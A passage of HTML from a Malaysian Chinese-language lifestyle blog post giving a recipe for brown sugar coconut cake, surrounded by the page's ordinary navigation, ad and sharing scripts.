jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span> &#12298;来煮家常便饭 COOK AT HOME&#12299;红糖椰丝糕&#65292;Q弹好吃&#65281;内附食谱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 &#12298;来煮家常便饭 COOK AT HOME&#12299;红糖椰丝糕&#65292;Q弹好吃&#65281;内附食谱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='7/02/2020 04:39:00 下午'>7/02/2020 04:39:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg&description= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1007198221372053448' itemprop='articleBody'>
<meta content='    红糖椰丝糕， Q弹好吃！   材料：  40克红糖，  豆奶1杯，   180克糯米粉，  适量食用油。   做法：  1）首先把干椰丝加入少许盐，放入锅内蒸10分钟待用。   2）把红糖倒入温豆奶，搅拌均匀至糖完全融化。   3）接着，倒入糯米粉，混合搅拌，加入一汤匙的...' name='twitter:description'/>
<a name='1007198221372053448'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="474" data-original-width="875" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg" /></a></div>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">红糖椰丝糕&#65292;</span><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">Q弹好吃&#65281;</span><br />
<br style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;" />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><b>材料&#65306;</b></span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">40克红糖&#65292;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">豆奶1杯&#65292;&nbsp;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">180克糯米粉&#65292;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">适量食用油&#12290;</span><br />
<br style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;" />
<b><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">做法&#65306;</span></b><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">1&#65289;首先把干椰丝加入少许盐&#65292;放入锅内蒸10分钟待用&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">2&#65289;把红糖倒入温豆奶&#65292;搅拌均匀至糖完全融化&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">3&#65289;接着&#65292;倒入糯米粉&#65292;混合搅拌&#65292;加入一汤匙的食油&#65292;</span><wbr style="background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;"></wbr><span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">搅拌至无颗粒&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">4&#65289;模具涂上一层油&#65292;把面糊倒入模具中&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">5&#65289;水滚&#65292;上锅蒸30分钟即可&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">6&#65289;冷却后&#65292;用叉取出小部分&#65292;放入椰丝内&#65292;沾满椰丝即可享用&#12290;</span><br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;">7&#65289;QQ弹弹的红糖椰丝糕就做好了&#12290;</span>

<br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/ncvNUw_YiRY" width="100%"></iframe>

<br />
<span style="background-color: white; color: #222222; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-small;"><br /></span>
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'> &#12298;来煮家常便饭 COOK AT HOME&#12299;红糖椰丝糕&#65292;Q弹好吃&#65281;内附食谱&#65281;</span>
<img alt=' 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s72-c/htanggaocover.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
7/02/2020 04:39:00 下午
<span class='value-title' title='7/02/2020 04:39:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA' rel='tag'>
烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&title= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-sugar-coconut-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ3WDsCJDVNDElkhA4H31P7GB2WlBGfM9St836j7DIlp7ojh8mlwwXfS0qwE6Pr_J_zzP4hRw0qt1LUx92kMNBBVf_JqQhXj_csh7lziz5L_VAVda3KGXK23gWbqI2Pmt9ZnshZm2pF_Gg/s1600/htanggaocover.jpg&description= 《来煮家常便饭 COOK AT HOME》红糖椰丝糕，Q弹好吃！内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/07/2020-2-July-promotion-ikea-sale-enjoy-budget-friendly-home-makeover-with-IKEA-Sale.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=1007198221372053448&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/1007198221372053448/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
